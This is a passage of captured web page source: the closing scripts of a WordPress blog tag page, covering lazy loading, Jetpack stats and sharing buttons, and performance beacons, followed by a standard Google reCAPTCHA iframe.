!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"monkees\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"0f763c91c1","url":"https:\/\/www.blogistar.com\/tag\/monkees","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- AccelerateWP no webp -->
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m6gLCSwaUSk6B0zB69Sh_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763270993334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>